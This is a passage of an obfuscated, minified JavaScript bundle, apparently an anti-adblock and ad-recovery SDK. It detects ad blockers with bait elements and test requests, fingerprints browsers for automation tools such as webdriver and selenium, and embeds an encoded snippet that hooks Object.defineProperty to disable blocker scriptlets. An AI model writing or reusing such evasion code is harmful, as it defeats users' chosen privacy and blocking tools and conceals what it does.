[<anchor-element>||<anchor-size>]? , <length-percentage>? )","snigel","webkitPersistentStorage","width-equal-or-less-than","0d677ebc-1f69-4f65-bda7-2e402eb202d5","null","insertRules","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","height","bmxvYw==","rgba(247, 248, 224, 0.5)","for","HTMLAnchorElement","find","<'rest-before'> <'rest-after'>?","min","<'text-wrap-mode'>||<'text-wrap-style'>","none|<transform-list>","Type of node should be an Object","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","not","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<media-not>|<media-and>|<media-in-parens>","[proportional-nums|tabular-nums]"," not an object",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"cookie","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","ltr|rtl","as-extra","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","[[<integer>|infinite]{2}]#|auto","perspective( [<length [0,∞]>|none] )","Click","<string> [<integer>|on|off]?","MessageEvent","negotiate_fail","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Negotiate v4 retry(","tokenize","<custom-ident>","'))","setInterval","auto|start|end|left|right|center|justify","body","copyScriptElement","/f.min.js","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","<single-animation-timeline>#","createDescriptor","getAttribute","<'margin-inline-start'>"," > div { justify-content:center; } #","<url>|none","selector( <complex-selector> )","getTime","//# sourceURL=mediation.js","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","Integrity check failed: ","as_didomi_cmp_id","AdShield API cmd.push result","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","__driver_evaluate","auto|none|scrollbar|-ms-autohiding-scrollbar","/negotiate/v3/xhr?passcode=","__as_ready_resolve","border-box|content-box|margin-box|padding-box","window.parent._df.t","pub_300x250m","onLoad","w = window.parent;","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","cos( <calc-sum> )","http://127.0.0.1","Bad value `","visibility:","is_admiral_active","alert","className","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","children","none|circle|disc|square","compareByGeneratedPositionsDeflatedNoLine","Not supported insert-rule | rule: ","matrix( <number>#{6} )","window.external.toString is not a function","headless_chrome","lvw","insertRule","ChromeDriverw","googletag cmd unshift failed : ","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","auto|avoid","currentScript","refresh","pos","firstCharOffset","prod","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","normal|italic|oblique <angle>{0,2}","Worker","matchAll","TypeSelector","window.as_location","Unexpected combinator","MatchGraph","webdriver","syntax","collapse|separate","initial","normal|reverse|alternate|alternate-reverse","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","VENDOR","onorientationchange","is_tcf_required","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","promise",'{"apply-ratio":1,"',"<combinator>? <complex-selector>","anonymous","auto-add|add( <integer> )|<integer>","replace|add|accumulate","infinityfree.com","default|menu|tooltip|sheet|none","<custom-property-name>","path( [<fill-rule> ,]? <string> )","wdioElectron",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"\n  syntax: ","/favicon.ico?","querySelectorAll","midhudsonnews.com","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","<font-stretch-absolute>{1,2}","dppx","decode","<grid-line>","toStringTag","[historical-ligatures|no-historical-ligatures]","outerHeight","isInAdIframe","document - link element","sourceContentFor","class extends self.XMLHttpRequest","_isTcfNeeded","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Percent sign is expected","gpt","absolute","invert(","overflow","DOMParser","width not set properly","ybar","/didomi_cmp.js","img","[recoverTcfCMP] __tcfloaded_cache","<line-style>","dvb","_last","Url","domAutomationController","img_dggnaogcyx5g7dge2a9x2g7yda9d","<'border-top-color'>{1,2}","last","Unknown node type `","AnPlusB","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","__p_","mimeTypes","normal|<try-size>","lvh","c3ZtbQ==","<supports-decl>|<supports-selector-fn>","economy|exact","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","cssWideKeywordsSyntax","bad-string-token","[recoverTcfCMP] inserting ","transform","baseline|sub|super|<svg-length>","get","selenium","types","errorTrace","khz","Document_querySelectorAll","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","butt|round|square","parseValue","<length>{1,4}","PseudoElementSelector","applySourceMap","e6d29821","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )",".pages.dev","nodeType","upward","( <style-condition> )|( <style-feature> )|<general-enclosed>","CefSharp","url-path-not-equal","regexp-test","setAttribute",")-token","gpt-anymind","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","auto|isolate","Nth","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","3rd-party fetch error: ","CSSMozDocumentRule","<percentage>","<box>|border|text","getOwnPropertyNames","( <supports-condition> )|<supports-feature>|<general-enclosed>","revokeObjectURL","pop","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","AttributeSelector","counter( <counter-name> , <counter-style>? )","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Neither `enter` nor `leave` walker handler is set or both aren't a function","listenerId","auto|wrap|nowrap","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","Scheduler Terminated with unexpected non-error instance: ","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","<'row-gap'> <'column-gap'>?","text-ads","Position rule '","eachMapping","reserved1","country","supports","__marker","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","rng","<header","positionRule","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","})()","gpt_loaded_time","leftComparison","prompt","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","content-box|padding-box|border-box","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","iframe msg err: ","wrapper","tag","<line-width>","gpt-firstimpression","normal|compact","<bg-position>#","Group","as_version","dvi","visit","mod( <calc-sum> , <calc-sum> )","IdSelector","none|<custom-ident>","v20250731","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","item doesn't belong to list","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[Bot] bot detected, botKind=","<symbol>","toJSON","[native code]","inventory-removal-key","TopLevelCss","[<layer-name>#|<layer-name>?]","RENDERER","pub_300x250","picrew.me","Element_setAttribute","terms","encodeId","lr-tb|rl-tb|tb-rl|lr|rl|tb","reserved1Input","text/css","j7p.jp","WebGLRenderingContext.getParameter is not a function","asin( <calc-sum> )","_WEBDRIVER_ELEM_CACHE","navigator.plugins is undefined","circle|ellipse","Too many question marks","<counter-style>|<string>|none","' not supported","as_logs","replaceState","auto|stable&&both-edges?","<urange>#","textAd","a2Zwdg==","content|fixed","CSSPrimitiveValue","originalPositionFor","getSizes","scanWord","pub_728x90","permission","matcher","getAttributeKeys","[first|last]? baseline","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","worldhistory.org","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","command","[[auto|<length-percentage>]{1,2}]#","auto|bar|block|underscore","image-src: display-none","[<line-names>|<name-repeat>]+","rule","HTMLMediaElement","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","replacingPlaceholders","removeAttribute","Counter","responseType","string","constructor","Multiplier","normal|break-word","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","getOutOfPage","string-api","as_session_id","urlFilter","mustIncludeStrings","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","<media-query>#","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","check","as_country","navigator.permissions is undefined","action","!term","gpt-adshield","data-non-sharding","<namespace-prefix>? [<string>|<url>]","url(","en-us","issue","language","ldoceonline.com","ACK_INVISIBLE",'"><\/script>',"originalHostname","pubads","<calc-product> [['+'|'-'] <calc-product>]*","eat","url-path-equal","addConnectionHandler","none|text|all|-moz-none","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","matchType","Performance.network","child-0","normal|spell-out||digits||[literal-punctuation|no-punctuation]",".end","gpt-funke","comma","internet_explorer",".start","toString","[stretch|repeat|round|space]{1,2}","Combinator is expected","closed","parseAtrulePrelude","__webdriver_unwrapped","normal|allow-discrete","sdk","sourceRoot","space-between|space-around|space-evenly|stretch","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","CSSStyleSheet","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","run","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","forEach","-apple-system|BlinkMacSystemFont","sdkVersion","margin-top","normal|bold|<number [1,1000]>","rotateZ( [<angle>|<zero>] )","finally","FeatureFunction","botd","consumeUntilSemicolonIncluded","--\x3e","https://img-load.com","gamezop.com","matchAtruleDescriptor","none|<shadow>#","Generator is already executing.","and","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","root","Google","splice","jsSelector","/report","EventTarget_addEventListener","flex-direction","gpt-ima","linear|<cubic-bezier-timing-function>|<step-timing-function>","x-frame-width","auto|normal|none",'" is expected',"split","tokenBefore","selector","<percentage>|<length>|<number>","normal|reverse|inherit","assign","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","_version","responseXML","targeting","static|relative|absolute|sticky|fixed|-webkit-sticky","symbol","scheduler unhandled exception - ","[Profile Handler]","isVisibleContent","[<family-name>|<generic-family>]#","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","none|all|<dashed-ident>#","[clip|ellipsis|<string>]{1,2}","msie","addAtrule_","normal|[<string> <number>]#","intervalId","div","cssWideKeywords","ZndiaA==","<url>|<string>","}-token","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","document","origin","tail","<'align-self'> <'justify-self'>?","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","str","data-bypass-check-","document.querySelector","<pseudo-page>+|<ident> <pseudo-page>*","idx","<easing-function>#","nearest-neighbor|bicubic","eval(atob('","<'margin-bottom'>","confirm","DOMTokenList","lvb","Negotiate async ads failed: ","AtKeyword","968YFYdIQ","getAdUnitPath","getAttributeNames","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","__tcfapiLocator","mailto:","inventory_name","_Selenium_IDE_Recorder","safari/firefox src fetch error"," is blocked","https://fb.html-load.com","nowrap|wrap|wrap-reverse","_names","span","<ident-token>|<function-token> <any-value>? )","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","keepOriginalAcceptableAds","iframe load error: ","scroll|fixed|local","hsl|hwb|lch|oklch","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","exec","alphaStr","<\/script>","translateX( <length-percentage> )","nullable","substring","isChannelConnected","139341","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","setAttributeNS","join","object-keys","var(","getName","<angle-percentage>","(prefers-color-scheme: dark)","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","domAutomation","gpt-minutemedia","<'margin-right'>","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","PTZhMEc+UE9vMzdudj94JjFgXTJ0","leboncoin.fr","__webdriver_evaluate","ads-partners.coupang.com","contentWindow","[<function-token> <any-value>? )]|[( <any-value>? )]","preconnect","Notification","[<compound-selector>? <pseudo-compound-selector>*]!","hasOwnProperty","iframe error event","encodeUrl","[<box>|border|padding|content|text]#","as_apply","_sorted","isEncodedId","scanString","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","none|all","[<predefined-rgb-params>|<xyz-params>]","document.getElementById","as_last_moved","<single-animation-iteration-count>#","navigator.plugins.length is undefined",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"margin-bottom","<number [0,1]>","onParseError","Type","langenscheidt.com","scale3d( [<number>|<percentage>]#{3} )","Window_requestIdleCallback","Date.now is not a function"," { visibility:visible; }","eventId=","https://ad-delivery.net/px.gif?ch=1","opts","auto|<integer>","isArray","Parentheses","addType_","pow( <calc-sum> , <calc-sum> )","skip-node","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","http:","isElementDisplayNone","domain switch: no src attribute","parent_before",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"Scope","height-equal-or-less-than","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","isDomainShardingEnabled","__nightmare","[contain|none|auto]{1,2}","Element not visible v2 | ","gpt-nextmillennium","completed","enliple","_serializeMappings","is_brave","Expected more digits in base 64 VLQ value.","www.whatcar.com","knowt.com","leader( <leader-type> )","<'margin'>"];return(a1K=function(){return t})()}(function(t,e){const n=a1u,r=a1K();for(;;)try{if(765113==-parseInt(n(2403))/1*(-parseInt(n(3226))/2)+-parseInt(n(3669))/3*(-parseInt(n(832))/4)+parseInt(n(2151))/5*(parseInt(n(1380))/6)+-parseInt(n(1542))/7+parseInt(n(508))/8+-parseInt(n(2367))/9*(-parseInt(n(465))/10)+-parseInt(n(1481))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const Vt=a1u;var K={8599:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>a});let o="",i=r(2058);try{var s;o=null!==(s=document[r(2859)][r(2816)](r(2554)))&&void 0!==s?s:r(2375);const t=document[r(2859)][r(2816)](r(618))||document[r(2859)][r(2816)](r(1930));t&&(i=new URL(t,window[r(876)][r(2164)])[r(3208)])}catch(t){}const a={version:r(3632),sdkVersion:o,endpoint:i,env:r(2863),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(1211)][r(2570)],insertBefore:Node[r(1211)][r(2587)]};function s(t,e){const n=r;e[n(775)]?i[n(2587)][n(578)](e[n(1586)],t,e[n(775)]):i[n(2570)][n(578)](e[n(1861)],t)}function a(t){const e=r;i[e(2570)][e(578)](document[e(1321)],t)}function c(t){const e=r,n=document[e(2704)](t[e(2055)]);for(const r of t[e(3228)]())n[e(2968)](r,t[e(2816)](r));return n[e(3579)]=t[e(3579)],n}function l(){const t=r;try{if(null!=window[t(941)][t(1070)]&&t(2753)===window[t(941)][t(1070)][t(2753)][t(1814)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(3383)])return!0;try{await o.A[t(2947)]()[t(585)][t(578)](window,location[t(2164)])}catch(t){return!0}return!1}},1241:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,m;const f=r(906),p=r(431);let g=0;function b(){const t=r;return![t(2657),t(3516)][t(1317)]((e=>location[t(1963)][t(2116)](e)))&&!window[t(1007)]}function w(){const t=r;return i.A[t(2947)](p)||g[t(3133)]()}async function v(t){const e=r;return e(995)===i.A[e(2947)](e(1557),!1)||!(!(window[e(876)][e(3687)]+window[e(876)][e(2294)])[e(2654)](e(1205))&&e(995)!==i.A[e(2947)](e(1205),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,k(t)[e(1400)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2506)](p,g[n(3133)]()),(0,l.uD)(r)})),!0):([h,g]=await k(t),i.A[e(2506)](p,g[e(3133)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(995)===i.A[e(2947)](e(1557),!1)||(void 0!==m?m:b()&&![e(3269),e(3516)][e(1317)]((t=>location[e(1963)][e(2116)](t)))&&e(995)===i.A[e(2947)](f)?(x(t)[e(1400)]((t=>{const n=e;m=t,i.A[n(2506)](f,t[n(3133)]())})),!0):(m=await x(t),i.A[e(2506)](f,m[e(3133)]()),m))}async function k(t){return await async function(){const t=a1u;let e=!1;try{const n=document[t(2704)](t(2229));n[t(2968)]("id",t(887)),document[t(1321)][t(2570)](n),n[t(2968)](t(1115),t(3372));const r=["ad",t(730),t(887),t(1512),t(1679),t(1969),t(1370),t(3588),t(1987),t(3573),t(3040),t(2834),t(3068),t(1259),t(3061),t(1385),t(1103),t(2995),t(1807)];for(const i of r){n[t(2844)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1660)](n);if(t(2424)===r[t(1593)]||t(3641)===r[t(2602)]){o.A[t(482)](t(3451)),e=!0;break}}document[t(1321)][t(3402)](n)}catch(e){o.A[t(482)](t(2472)[t(439)](e))}return e}()?[!0,1]:await async function(){const t=a1u,e=XMLHttpRequest[t(3133)]();return!(!e[t(2654)](t(792))||!e[t(2654)](t(2909))||(o.A[t(482)](t(3583)),0))}()?[!0,2]:await async function(t){const e=a1u,n=[];if(t)for(const r of t)e(2679)===r[e(1663)]&&n[e(1039)]({url:r[e(1671)]});const r=window[e(876)][e(1963)][e(2116)](e(3623));return r?n[e(1039)]({url:e(2675)}):(n[e(1039)]({url:e(1148),mustIncludeStrings:[e(1679)],mustExcludeStrings:[e(641)]}),s.A[e(3340)]()||n[e(1039)]({url:e(422),mustIncludeStrings:[e(673)],mustExcludeStrings:[e(641)]})),(await Promise[e(1922)]([...n[e(586)]((t=>A(t[e(1671)],t[e(3097)],t[e(1923)]))),r?_():S()]))[e(1317)]((t=>t))}(t)?[!0,3]:[!1,0]}async function x(t){const e=r;return!await async function(t){const e=a1u,n=t[e(1034)]||[],r=await Promise[e(1922)](t[e(1671)][e(586)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1u;if(i(1117)===t[i(1663)]){const t=new XMLHttpRequest;t[i(3342)](i(2078),(()=>{const r=i;4===t[r(2615)]&&(t[r(362)]>=200&&t[r(362)]<300||n[r(2654)](t[r(362)])?e():o())})),t[i(3342)](i(478),(()=>o())),t[i(669)](i(1278),r),t[i(2571)]()}else if(i(2921)===t[i(1663)])if(s.A[i(2461)]())A(r)[i(1400)]((t=>t?o():e()))[i(3405)](o);else{const t=new Image;t[i(3342)](i(1065),(()=>e())),t[i(3342)](i(478),(()=>o())),t[i(1930)]=r}else if(i(3655)===t[i(1663)]){const t=document[i(2704)](i(3655));t[i(3342)](i(1065),(()=>e())),t[i(3342)](i(478),(()=>o())),t[i(1930)]=r,document[i(1321)][i(2570)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(482)](i(2496)[i(439)](t[i(1671)])),!0):(o.A[i(482)](i(1274)[i(439)](t[i(1671)],i(2433))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2921),url:[e(3303),e(1347)]})}async function A(t){const e=r;let n=arguments[e(1296)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1296)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2947)]()[e(585)][e(578)](window,t);if(r[e(1504)])return!0;if(null===r[e(2810)]&&e(3503)===r[e(1663)])return!0;if(r[e(362)]<200||r[e(362)]>=300)return!0;const o=await r[e(2725)]();if(0===o[e(1296)])return!0;if(!n[e(2054)]((t=>o[e(2654)](t))))return!0;if(i[e(1317)]((t=>o[e(2654)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(482)](e(2212)[e(439)](t)),!1):(o.A[e(482)](e(2445)[e(439)](t,e(3235))),!0)}return!1}async function _(){const t=r,e=document[t(2704)](t(2534)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1115)][o(2631)](o(2072),"0"),e[o(1115)][o(2631)](o(2774),"0"),e[o(1115)][o(2631)](o(2602),o(3641)),e[o(1115)][o(2631)](o(1728),o(2424)),document[o(1321)][o(2570)](e);const s=null===(i=d.A[o(2947)](window)[o(1726)][o(2947)][o(578)](e,window))||void 0===i?void 0:i[o(1105)];if(!s)return n(!1);s[o(3207)][o(669)](),s[o(3207)][o(497)](o(1044)),s[o(3207)][o(1002)]();const a=s[o(3207)][o(2704)](o(3655));a[o(2968)](o(1930),o(2675)),a[o(3342)](o(1065),(()=>n(!1))),a[o(3342)](o(478),(()=>n(!0))),s[o(3207)][o(1321)][o(2570)](a)}));return e[t(3580)](),n}async function S(){const t=r,e=document[t(2704)](t(2534)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1115)][o(2631)](o(2072),"0"),e[o(1115)][o(2631)](o(2774),"0"),e[o(1115)][o(2631)](o(2602),o(3641)),e[o(1115)][o(2631)](o(1728),o(2424)),document[o(1321)][o(2570)](e);const s=null===(i=d.A[o(2947)](window)[o(1726)][o(2947)][o(578)](e,window))||void 0===i?void 0:i[o(1105)];if(!s)return n(!0);s[o(3207)][o(669)](),s[o(3207)][o(497)](o(1044)),s[o(3207)][o(1002)]();const a=s[o(3207)][o(2704)](o(3655));a[o(2968)](o(1930),o(1148)),a[o(3342)](o(1065),(()=>{const t=o;try{var e;const r=s[t(1679)];if(!r)return n(!0);if(!(null===(e=Object[t(560)](r,t(929)))||void 0===e?void 0:e[t(2506)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3342)](o(478),(()=>n(!0))),s[o(3207)][o(1321)][o(2570)](a)}));return e[t(3580)](),n}function z(){const t=r,e=i.A[t(2947)](t(3523),!1,t(334));return!!e&&!!e[t(3178)](",")[4]}},5459:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(8599),o=n(2369),i=n(129),s=n(1129),a=n(536),c=n(8484);function l(t){const e=a1u,n=e(717)[e(439)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(3247)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(3247)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(1039)]({name:e(2366),value:t[e(1608)](1)});break;case"#":i[e(1039)]({name:"id",value:t[e(1608)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(3247)](t);if(!n)return;var c,l;i[e(1039)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1u,n=await async function(t){const e=a1u;await(0,a.R)();const n=await async function(t){const e=a1u,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(2747)]||"v8"===t[e(2747)]?{version:t[e(2747)],originalHostname:t[e(3116)],bidder:void 0,randomize:!0}:t,url:""[e(439)](r.A[e(313)],e(2762)),endpoint:r.A[e(313)]}),s=await fetch(n);if(200!==s[e(362)])return[];const a=await s[e(2725)](),c=o.A[e(2901)](a);return JSON[e(791)](c)}(t),c=[],u=document[e(2704)](e(3201));u[e(1115)][e(2631)](e(1593),e(2424));const d=[];for(const t of n){const n=t[e(911)][e(586)](l)[e(528)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(3016)])&&void 0!==h?h:e(3201),o=document[e(2704)](n);for(const n of t[e(1183)])o[e(2968)](n[e(1814)],n[e(344)]);o[e(1115)][e(2631)](e(1593),e(1241)),o[e(1115)][e(2631)](e(2602),e(1784));const i=document[e(2704)](e(3201));i[e(2570)](o),u[e(2570)](i),r[e(1039)]({element:o,selector:t,blocked:!1})}d[e(1039)]({id:t.id,probes:r})}document[e(2810)][e(2570)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2424)===window[e(1660)](t[e(2285)])[e(1593)]&&(t[e(1732)]=!0);n[e(528)]((t=>t[e(1732)]))[e(1296)]/n[e(1296)]>=.6&&c[e(1039)](t)}return u[e(3580)](),c}(t);(0,c.Fj)(t,e(2171),new Map([[e(788),n[e(3257)](",")]])),await(0,c.KD)(t)}},8484:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>W,HO:()=>D,JR:()=>E,KD:()=>F,LZ:()=>A,ME:()=>C,XZ:()=>U,d_:()=>N,gX:()=>R,m4:()=>T,mQ:()=>O,mm:()=>k,n5:()=>B,wZ:()=>_,xG:()=>I});var 